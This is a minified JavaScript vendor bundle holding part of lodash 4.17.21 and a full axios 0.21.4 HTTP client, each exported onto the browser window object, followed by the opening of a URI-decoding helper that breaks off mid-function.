e(n,uv(t,4),r,u,rF)},r_.repeat=function(n,t,r){return t=(r?uk(n,t,r):t===e)?1:on(t),ep(ou(n),t)},r_.replace=function(){var n=arguments,t=ou(n[0]);return n.length<3?t:t.replace(n[1],n[2])},r_.result=function(n,t,r){t=eT(t,n);var u=-1,i=t.length;for(i||(i=1,n=e);++u<i;){var o=null==n?e:n[uM(t[u])];o===e&&(u=i,o=r),n=iV(o)?o.call(n):o}return n},r_.round=o8,r_.runInContext=n,r_.sample=function(n){return(iP(n)?rO:e_)(n)},r_.size=function(n){if(null==n)return 0;if(iF(n))return i9(n)?tZ(n):n.length;var t=uw(n);return t==y||t==x?n.size:et(n).length},r_.snakeCase=oL,r_.some=function(n,t,r){var u=iP(n)?td:em;return r&&uk(n,t,r)&&(t=e),u(n,uv(t,3))},r_.sortedIndex=function(n,t){return ex(n,t)},r_.sortedIndexBy=function(n,t,r){return ej(n,t,uv(r,2))},r_.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=ex(n,t);if(e<r&&iT(n[e],t))return e}return -1},r_.sortedLastIndex=function(n,t){return ex(n,t,!0)},r_.sortedLastIndexBy=function(n,t,r){return ej(n,t,uv(r,2),!0)},r_.sortedLastIndexOf=function(n,t){if(null==n?0:n.length){var r=ex(n,t,!0)-1;if(iT(n[r],t))return r}return -1},r_.startCase=oC,r_.startsWith=function(n,t,r){return n=ou(n),r=null==r?0:rT(on(r),0,n.length),t=eO(t),n.slice(r,r+t.length)==t},r_.subtract=o5,r_.sum=function(n){return n&&n.length?tR(n,oN):0},r_.sumBy=function(n,t){return n&&n.length?tR(n,uv(t,2)):0},r_.template=function(n,t,r){var u=r_.templateSettings;r&&uk(n,t,r)&&(t=e),n=ou(n),t=of({},t,u,uu);var i,o,f=of({},t.imports,u.imports,uu),a=oy(f),c=tL(f,a),l=0,s=t.interpolate||nv,h="__p += '",p=nA((t.escape||nv).source+"|"+s.source+"|"+(s===K?no:nv).source+"|"+(t.evaluate||nv).source+"|$","g"),v="//# sourceURL="+(nW.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++nJ+"]")+"\n";n.replace(p,function(t,r,e,u,f,a){return e||(e=u),h+=n.slice(l,a).replace(n_,tD),r&&(i=!0,h+="' +\n__e("+r+") +\n'"),f&&(o=!0,h+="';\n"+f+";\n__p += '"),e&&(h+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),l=a+t.length,t}),h+="';\n";var _=nW.call(t,"variable")&&t.variable;if(_){if(nu.test(_))throw new nw("Invalid `variable` option passed into `_.template`")}else h="with (obj) {\n"+h+"\n}\n";h=(o?h.replace(U,""):h).replace($,"$1").replace(D,"$1;"),h="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}";var g=o$(function(){return nm(a,v+"return "+h).apply(e,c)});if(g.source=h,iK(g))throw g;return g},r_.times=function(n,t){if((n=on(n))<1||n>9007199254740991)return[];var r=4294967295,e=t3(n,4294967295);t=uv(t),n-=4294967295;for(var u=tz(e,t);++r<n;)t(r);return u},r_.toFinite=i5,r_.toInteger=on,r_.toLength=ot,r_.toLower=function(n){return ou(n).toLowerCase()},r_.toNumber=or,r_.toSafeInteger=function(n){return n?rT(on(n),-9007199254740991,9007199254740991):0===n?n:0},r_.toString=ou,r_.toUpper=function(n){return ou(n).toUpperCase()},r_.trim=function(n,t,r){if((n=ou(n))&&(r||t===e))return tS(n);if(!n||!(t=eO(t)))return n;var u=tK(n),i=tK(t),o=tB(u,i),f=tT(u,i)+1;return eU(u,o,f).join("")},r_.trimEnd=function(n,t,r){if((n=ou(n))&&(r||t===e))return n.slice(0,tV(n)+1);if(!n||!(t=eO(t)))return n;var u=tK(n),i=tT(u,tK(t))+1;return eU(u,0,i).join("")},r_.trimStart=function(n,t,r){if((n=ou(n))&&(r||t===e))return n.replace(Q,"");if(!n||!(t=eO(t)))return n;var u=tK(n),i=tB(u,tK(t));return eU(u,i).join("")},r_.truncate=function(n,t){var r=30,u="...";if(iJ(t)){var i="separator"in t?t.separator:i;r="length"in t?on(t.length):r,u="omission"in t?eO(t.omission):u}var o=(n=ou(n)).length;if(tP(n)){var f=tK(n);o=f.length}if(r>=o)return n;var a=r-tZ(u);if(a<1)return u;var c=f?eU(f,0,a).join(""):n.slice(0,a);if(i===e)return c+u;if(f&&(a+=c.length-a),i1(i)){if(n.slice(a).search(i)){var l,s=c;for(i.global||(i=nA(i.source,ou(nf.exec(i))+"g")),i.lastIndex=0;l=i.exec(s);)var h=l.index;c=c.slice(0,h===e?a:h)}}else if(n.indexOf(eO(i),a)!=a){var p=c.lastIndexOf(i);p>-1&&(c=c.slice(0,p))}return c+u},r_.unescape=function(n){return(n=ou(n))&&F.test(n)?n.replace(P,tG):n},r_.uniqueId=function(n){var t=++nL;return ou(n)+t},r_.upperCase=oB,r_.upperFirst=oT,r_.each=iv,r_.eachRight=i_,r_.first=uJ,oV(r_,(ny={},rH(r_,function(n,t){nW.call(r_.prototype,t)||(ny[t]=n)}),ny),{chain:!1}),r_.VERSION="4.17.21",ta(["bind","bindKey","curry","curryRight","partial","partialRight"],function(n){r_[n].placeholder=r_}),ta(["drop","take"],function(n,t){rb.prototype[n]=function(r){r=r===e?1:t9(on(r),0);var u=this.__filtered__&&!t?new rb(this):this.clone();return u.__filtered__?u.__takeCount__=t3(r,u.__takeCount__):u.__views__.push({size:t3(r,4294967295),type:n+(u.__dir__<0?"Right":"")}),u},rb.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}}),ta(["filter","map","takeWhile"],function(n,t){var r=t+1,e=1==r||3==r;rb.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:uv(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}}),ta(["head","last"],function(n,t){var r="take"+(t?"Right":"");rb.prototype[n]=function(){return this[r](1).value()[0]}}),ta(["initial","tail"],function(n,t){var r="drop"+(t?"":"Right");rb.prototype[n]=function(){return this.__filtered__?new rb(this):this[r](1)}}),rb.prototype.compact=function(){return this.filter(oN)},rb.prototype.find=function(n){return this.filter(n).head()},rb.prototype.findLast=function(n){return this.reverse().find(n)},rb.prototype.invokeMap=ev(function(n,t){return"function"==typeof n?new rb(this):this.map(function(r){return r4(r,n,t)})}),rb.prototype.reject=function(n){return this.filter(iS(uv(n)))},rb.prototype.slice=function(n,t){n=on(n);var r=this;return r.__filtered__&&(n>0||t<0)?new rb(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==e&&(r=(t=on(t))<0?r.dropRight(-t):r.take(t-n)),r)},rb.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},rb.prototype.toArray=function(){return this.take(4294967295)},rH(rb.prototype,function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),u=/^(?:head|last)$/.test(t),i=r_[u?"take"+("last"==t?"Right":""):t],o=u||/^find/.test(t);i&&(r_.prototype[t]=function(){var t=this.__wrapped__,f=u?[1]:arguments,a=t instanceof rb,c=f[0],l=a||iP(t),s=function(n){var t=i.apply(r_,t_([n],f));return u&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(a=l=!1);var h=this.__chain__,p=!!this.__actions__.length,v=o&&!h,_=a&&!p;if(!o&&l){t=_?t:new rb(this);var g=n.apply(t,f);return g.__actions__.push({func:ic,args:[s],thisArg:e}),new rd(g,h)}return v&&_?n.apply(this,f):(g=this.thru(s),v?u?g.value()[0]:g.value():g)})}),ta(["pop","push","shift","sort","splice","unshift"],function(n){var t=nI[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);r_.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(iP(u)?u:[],n)}return this[r](function(r){return t.apply(iP(r)?r:[],n)})}}),rH(rb.prototype,function(n,t){var r=r_[t];if(r){var e=r.name+"";nW.call(ro,e)||(ro[e]=[]),ro[e].push({name:t,func:r})}}),ro[e2(e,2).name]=[{name:"wrapper",func:e}],rb.prototype.clone=function(){var n=new rb(this.__wrapped__);return n.__actions__=eZ(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=eZ(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=eZ(this.__views__),n},rb.prototype.reverse=function(){if(this.__filtered__){var n=new rb(this);n.__dir__=-1,n.__filtered__=!0}else n=this.clone(),n.__dir__*=-1;return n},rb.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=iP(n),e=t<0,u=r?n.length:0,i=function(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=t3(t,n+o);break;case"takeRight":n=t9(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,f=i.end,a=f-o,c=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=t3(a,this.__takeCount__);if(!r||!e&&u==a&&p==a)return eS(n,this.__actions__);var v=[];n:for(;a--&&h<p;){for(var _=-1,g=n[c+=t];++_<s;){var y=l[_],d=y.iteratee,b=y.type,w=d(g);if(2==b)g=w;else if(!w){if(1==b)continue n;break n}}v[h++]=g}return v},r_.prototype.at=il,r_.prototype.chain=function(){return ia(this)},r_.prototype.commit=function(){return new rd(this.value(),this.__chain__)},r_.prototype.next=function(){this.__values__===e&&(this.__values__=i8(this.value()));var n=this.__index__>=this.__values__.length,t=n?e:this.__values__[this.__index__++];return{done:n,value:t}},r_.prototype.plant=function(n){for(var t,r=this;r instanceof ry;){var u=uN(r);u.__index__=0,u.__values__=e,t?i.__wrapped__=u:t=u;var i=u;r=r.__wrapped__}return i.__wrapped__=n,t},r_.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof rb){var t=n;return this.__actions__.length&&(t=new rb(this)),(t=t.reverse()).__actions__.push({func:ic,args:[u3],thisArg:e}),new rd(t,this.__chain__)}return this.thru(u3)},r_.prototype.toJSON=r_.prototype.valueOf=r_.prototype.value=function(){return eS(this.__wrapped__,this.__actions__)},r_.prototype.first=r_.prototype.head,n4&&(r_.prototype[n4]=function(){return this}),r_}();n7?((n7.exports=tH)._=tH,n4._=tH):n3._=tH}).call(n)}(t,t.exports);var r=t.exports;window.lodash={get:r.get,isPlainObject:r.isPlainObject,throttle:r.throttle,debounce:r.debounce,isObject:r.isObject,toPath:r.toPath,isEmpty:r.isEmpty,omit:r.omit,escape:r.escape,chunk:r.chunk,find:r.find,findIndex:r.findIndex,round:r.round,merge:r.merge,intersectionBy:r.intersectionBy}}();

!function(){"use strict";var e,t,r,n,o,i,a,s,u,c,f,l,p,d,h,m,g,v,y,b,w,x,j,E,O,S,k,N,C,A={exports:{}},R=function(e,t){return function(){for(var r=Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return e.apply(t,r)}},T=Object.prototype.toString;function P(e){return"[object Array]"===T.call(e)}function U(e){return void 0===e}function B(e){return null!==e&&"object"==typeof e}function L(e){if("[object Object]"!==T.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function q(e){return"[object Function]"===T.call(e)}function D(e,t){if(null!=e){if("object"!=typeof e&&(e=[e]),P(e))for(var r=0,n=e.length;r<n;r++)t.call(null,e[r],r,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}}var _={isArray:P,isArrayBuffer:function(e){return"[object ArrayBuffer]"===T.call(e)},isBuffer:function(e){return null!==e&&!U(e)&&null!==e.constructor&&!U(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:B,isPlainObject:L,isUndefined:U,isDate:function(e){return"[object Date]"===T.call(e)},isFile:function(e){return"[object File]"===T.call(e)},isBlob:function(e){return"[object Blob]"===T.call(e)},isFunction:q,isStream:function(e){return B(e)&&q(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:D,merge:function e(){var t={};function r(r,n){L(t[n])&&L(r)?t[n]=e(t[n],r):L(r)?t[n]=e({},r):P(r)?t[n]=r.slice():t[n]=r}for(var n=0,o=arguments.length;n<o;n++)D(arguments[n],r);return t},extend:function(e,t,r){return D(t,function(t,n){r&&"function"==typeof t?e[n]=R(t,r):e[n]=t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}};function F(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var J=function(e,t,r){if(!t)return e;if(r)n=r(t);else if(_.isURLSearchParams(t))n=t.toString();else{var n,o=[];_.forEach(t,function(e,t){null!=e&&(_.isArray(e)?t+="[]":e=[e],_.forEach(e,function(e){_.isDate(e)?e=e.toISOString():_.isObject(e)&&(e=JSON.stringify(e)),o.push(F(t)+"="+F(e))}))}),n=o.join("&")}if(n){var i=e.indexOf("#");-1!==i&&(e=e.slice(0,i)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e};function H(){this.handlers=[]}H.prototype.use=function(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},H.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},H.prototype.forEach=function(e){_.forEach(this.handlers,function(t){null!==t&&e(t)})};var M=function(e,t,r,n,o){return e.config=t,r&&(e.code=r),e.request=n,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e};function z(){return r?t:(r=1,t=function(e,t,r,n,o){return M(Error(e),t,r,n,o)})}function I(){if(y)return v;y=1;var e=function(){if(o)return n;o=1;var e=z();return n=function(t,r,n){var o=n.config.validateStatus;!n.status||!o||o(n.status)?t(n):r(e("Request failed with status code "+n.status,n.config,null,n.request,n))}}(),t=a?i:(a=1,i=_.isStandardBrowserEnv()?{write:function(e,t,r,n,o,i){var a=[];a.push(e+"="+encodeURIComponent(t)),_.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),_.isString(n)&&a.push("path="+n),_.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}),r=function(){if(p)return l;p=1;var e=u?s:(u=1,s=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}),t=f?c:(f=1,c=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e});return l=function(r,n){return r&&!e(n)?t(r,n):n}}(),b=function(){if(h)return d;h=1;var e=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return d=function(t){var r,n,o,i={};return t&&_.forEach(t.split("\n"),function(t){o=t.indexOf(":"),r=_.trim(t.substr(0,o)).toLowerCase(),n=_.trim(t.substr(o+1)),r&&!(i[r]&&e.indexOf(r)>=0)&&("set-cookie"===r?i[r]=(i[r]?i[r]:[]).concat([n]):i[r]=i[r]?i[r]+", "+n:n)}),i}}(),w=g?m:(g=1,m=_.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function n(e){var n=e;return t&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return e=n(window.location.href),function(t){var r=_.isString(t)?n(t):t;return r.protocol===e.protocol&&r.host===e.host}}():function(){return!0}),x=z();return v=function(n){return new Promise(function(o,i){var a=n.data,s=n.headers,u=n.responseType;_.isFormData(a)&&delete s["Content-Type"];var c=new XMLHttpRequest;if(n.auth){var f=n.auth.username||"",l=n.auth.password?unescape(encodeURIComponent(n.auth.password)):"";s.Authorization="Basic "+btoa(f+":"+l)}var p=r(n.baseURL,n.url);function d(){if(c){var t="getAllResponseHeaders"in c?b(c.getAllResponseHeaders()):null,r={data:u&&"text"!==u&&"json"!==u?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:t,config:n,request:c};e(o,i,r),c=null}}if(c.open(n.method.toUpperCase(),J(p,n.params,n.paramsSerializer),!0),c.timeout=n.timeout,"onloadend"in c?c.onloadend=d:c.onreadystatechange=function(){c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))&&setTimeout(d)},c.onabort=function(){c&&(i(x("Request aborted",n,"ECONNABORTED",c)),c=null)},c.onerror=function(){i(x("Network Error",n,null,c)),c=null},c.ontimeout=function(){var e="timeout of "+n.timeout+"ms exceeded";n.timeoutErrorMessage&&(e=n.timeoutErrorMessage),i(x(e,n,n.transitional&&n.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",c)),c=null},_.isStandardBrowserEnv()){var h=(n.withCredentials||w(p))&&n.xsrfCookieName?t.read(n.xsrfCookieName):void 0;h&&(s[n.xsrfHeaderName]=h)}"setRequestHeader"in c&&_.forEach(s,function(e,t){void 0===a&&"content-type"===t.toLowerCase()?delete s[t]:c.setRequestHeader(t,e)}),_.isUndefined(n.withCredentials)||(c.withCredentials=!!n.withCredentials),u&&"json"!==u&&(c.responseType=n.responseType),"function"==typeof n.onDownloadProgress&&c.addEventListener("progress",n.onDownloadProgress),"function"==typeof n.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",n.onUploadProgress),n.cancelToken&&n.cancelToken.promise.then(function(e){c&&(c.abort(),i(e),c=null)}),a||(a=null),c.send(a)})}}var V=function(e,t){_.forEach(e,function(r,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=r,delete e[n])})},X={"Content-Type":"application/x-www-form-urlencoded"};function W(e,t){!_.isUndefined(e)&&_.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var $={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:("undefined"!=typeof XMLHttpRequest?e=I():"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process)&&(e=I()),e),transformRequest:[function(e,t){return(V(t,"Accept"),V(t,"Content-Type"),_.isFormData(e)||_.isArrayBuffer(e)||_.isBuffer(e)||_.isStream(e)||_.isFile(e)||_.isBlob(e))?e:_.isArrayBufferView(e)?e.buffer:_.isURLSearchParams(e)?(W(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):_.isObject(e)||t&&"application/json"===t["Content-Type"]?(W(t,"application/json"),function(e,t,r){if(_.isString(e))try{return(0,JSON.parse)(e),_.trim(e)}catch(n){if("SyntaxError"!==n.name)throw n}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,r=t&&t.silentJSONParsing,n=t&&t.forcedJSONParsing,o=!r&&"json"===this.responseType;if(o||n&&_.isString(e)&&e.length)try{return JSON.parse(e)}catch(i){if(o){if("SyntaxError"===i.name)throw M(i,this,"E_JSON_PARSE");throw i}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};function G(){return w?b:(w=1,b=function(e){return!!(e&&e.__CANCEL__)})}$.headers={common:{Accept:"application/json, text/plain, */*"}},_.forEach(["delete","get","head"],function(e){$.headers[e]={}}),_.forEach(["post","put","patch"],function(e){$.headers[e]=_.merge(X)});var K=function(e,t,r){var n=this||$;return _.forEach(r,function(r){e=r.call(n,e,t)}),e},Z=G();function Q(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var Y=function(e,t){t=t||{};var r={},n=["url","method","data"],o=["headers","auth","proxy","params"],i=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function s(e,t){return _.isPlainObject(e)&&_.isPlainObject(t)?_.merge(e,t):_.isPlainObject(t)?_.merge({},t):_.isArray(t)?t.slice():t}function u(n){_.isUndefined(t[n])?_.isUndefined(e[n])||(r[n]=s(void 0,e[n])):r[n]=s(e[n],t[n])}_.forEach(n,function(e){_.isUndefined(t[e])||(r[e]=s(void 0,t[e]))}),_.forEach(o,u),_.forEach(i,function(n){_.isUndefined(t[n])?_.isUndefined(e[n])||(r[n]=s(void 0,e[n])):r[n]=s(void 0,t[n])}),_.forEach(a,function(n){n in t?r[n]=s(e[n],t[n]):n in e&&(r[n]=s(void 0,e[n]))});var c=n.concat(o).concat(i).concat(a),f=Object.keys(e).concat(Object.keys(t)).filter(function(e){return -1===c.indexOf(e)});return _.forEach(f,u),r},ee={name:"axios",version:"0.21.4",description:"Promise based HTTP client for the browser and node.js",main:"index.js",scripts:{test:"grunt test",start:"node ./sandbox/server.js",build:"NODE_ENV=production grunt build",preversion:"npm test",version:"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json",postversion:"git push && git push --tags",examples:"node ./examples/server.js",coveralls:"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js",fix:"eslint --fix lib/**/*.js"},repository:{type:"git",url:"https://github.com/axios/axios.git"},keywords:["xhr","http","ajax","promise","node"],author:"Matt Zabriskie",license:"MIT",bugs:{url:"https://github.com/axios/axios/issues"},homepage:"https://axios-http.com",devDependencies:{coveralls:"^3.0.0","es6-promise":"^4.2.4",grunt:"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1",karma:"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2",minimist:"^1.2.0",mocha:"^8.2.1",sinon:"^4.5.0","terser-webpack-plugin":"^4.2.3",typescript:"^4.0.5","url-search-params":"^0.10.0",webpack:"^4.44.2","webpack-dev-server":"^3.11.0"},browser:{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},jsdelivr:"dist/axios.min.js",unpkg:"dist/axios.min.js",typings:"./index.d.ts",dependencies:{"follow-redirects":"^1.14.0"},bundlesize:[{path:"./dist/axios.min.js",threshold:"5kB"}]},et={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){et[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});var er={},en=ee.version.split(".");function eo(e,t){for(var r=t?t.split("."):en,n=e.split("."),o=0;o<3;o++){if(r[o]>n[o])return!0;if(r[o]<n[o])break}return!1}et.transitional=function(e,t,r){var n=t&&eo(t);function o(e,t){return"[Axios v"+ee.version+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return function(r,i,a){if(!1===e)throw Error(o(i," has been removed in "+t));return n&&!er[i]&&(er[i]=!0,console.warn(o(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,i,a)}};var ei=function(e){return Q(e),e.headers=e.headers||{},e.data=K.call(e,e.data,e.headers,e.transformRequest),e.headers=_.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),_.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||$.adapter)(e).then(function(t){return Q(e),t.data=K.call(e,t.data,t.headers,e.transformResponse),t},function(t){return!Z(t)&&(Q(e),t&&t.response&&(t.response.data=K.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})},ea={isOlderVersion:eo,assertOptions:function(e,t,r){if("object"!=typeof e)throw TypeError("options must be an object");for(var n=Object.keys(e),o=n.length;o-- >0;){var i=n[o],a=t[i];if(a){var s=e[i],u=void 0===s||a(s,i,e);if(!0!==u)throw TypeError("option "+i+" must be "+u);continue}if(!0!==r)throw Error("Unknown option "+i)}},validators:et},es=ea.validators;function eu(e){this.defaults=e,this.interceptors={request:new H,response:new H}}function ec(){if(j)return x;function e(e){this.message=e}return j=1,e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,x=e}function ef(e){var t=new eu(e),r=R(eu.prototype.request,t);return _.extend(r,eu.prototype,t),_.extend(r,t),r}eu.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},(e=Y(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t,r=e.transitional;void 0!==r&&ea.assertOptions(r,{silentJSONParsing:es.transitional(es.boolean,"1.0.0"),forcedJSONParsing:es.transitional(es.boolean,"1.0.0"),clarifyTimeoutError:es.transitional(es.boolean,"1.0.0")},!1);var n=[],o=!0;this.interceptors.request.forEach(function(t){("function"!=typeof t.runWhen||!1!==t.runWhen(e))&&(o=o&&t.synchronous,n.unshift(t.fulfilled,t.rejected))});var i=[];if(this.interceptors.response.forEach(function(e){i.push(e.fulfilled,e.rejected)}),!o){var a=[ei,void 0];for(Array.prototype.unshift.apply(a,n),a=a.concat(i),t=Promise.resolve(e);a.length;)t=t.then(a.shift(),a.shift());return t}for(var s=e;n.length;){var u=n.shift(),c=n.shift();try{s=u(s)}catch(f){c(f);break}}try{t=ei(s)}catch(l){return Promise.reject(l)}for(;i.length;)t=t.then(i.shift(),i.shift());return t},eu.prototype.getUri=function(e){return J((e=Y(this.defaults,e)).url,e.params,e.paramsSerializer).replace(/^\?/,"")},_.forEach(["delete","get","head","options"],function(e){eu.prototype[e]=function(t,r){return this.request(Y(r||{},{method:e,url:t,data:(r||{}).data}))}}),_.forEach(["post","put","patch"],function(e){eu.prototype[e]=function(t,r,n){return this.request(Y(n||{},{method:e,url:t,data:r}))}});var el=ef($);el.Axios=eu,el.create=function(e){return ef(Y(el.defaults,e))},el.Cancel=ec(),el.CancelToken=function(){if(O)return E;O=1;var e=ec();function t(t){if("function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){r=e});var r,n=this;t(function(t){n.reason||(n.reason=new e(t),r(n.reason))})}return t.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},t.source=function(){var e;return{token:new t(function(t){e=t}),cancel:e}},E=t}(),el.isCancel=G(),el.all=function(e){return Promise.all(e)},el.spread=k?S:(k=1,S=function(e){return function(t){return e.apply(null,t)}}),el.isAxiosError=C?N:(C=1,N=function(e){return"object"==typeof e&&!0===e.isAxiosError}),A.exports=el,A.exports.default=el;var ep=A.exports,ed=ep&&ep.__esModule&&Object.prototype.hasOwnProperty.call(ep,"default")?ep.default:ep;window.axios={default:ed}}();

!function(){"use strict";var r,e={},t=r=>encodeURIComponent(r).replace(/[!'()*]/g,r=>`%${r.charCodeAt(0).toString(16).toUpperCase()}`),n="%[a-f0-9]{2}",a=RegExp(n,"gi"),o=RegExp("("+n+")+","gi"),i=function(r){if("string"!=typeof r)throw TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof r+"`");try{return r=r.replace(/\+/g," "),decodeURIComponent(r)}catch(e){return function(r){for(var e={"%FE%FF":"��","%FF%FE":"��"},t=o.exec(r);t;){try{e[t[0]]=decodeURIComponent(t[0])}catch(i){var n=function(r){try{return decodeURIComponent(r)}catch(n){for(var e=r.match(a),t=1;t<e.length;t++)e=(r=(function r(e,t){try{return decodeURIComponent(e.join(""))}catch(n){}if(1===e.length)return e;t=t||1;var a=e.slice(0,t),o=e.slice(t);return Array.prototype.concat.call([],r(a),r(o))})(e,t).join("")).match(a);return r}}(t[0]);n!==t[0]&&(e[t[0]]=n)}t=o.exec(r)}e["%C2"]="�";for(var c=Object.keys(e),l=0;l<c.length;l++){var s=c[l];r=r.replace(RegExp(s,"g"),e[s])}return r}(r)}},c=(r,e)=>{if(!("string"==typeof r&&"string"==typeof e))throw TypeError("Expected the arguments to be of type `string`");if(""===e)return[r];let t=r.indexOf(e);return -1===t?[r]:[r.slice(0,t),r.slice(t+e.length)]},l=function(r,e){for(var 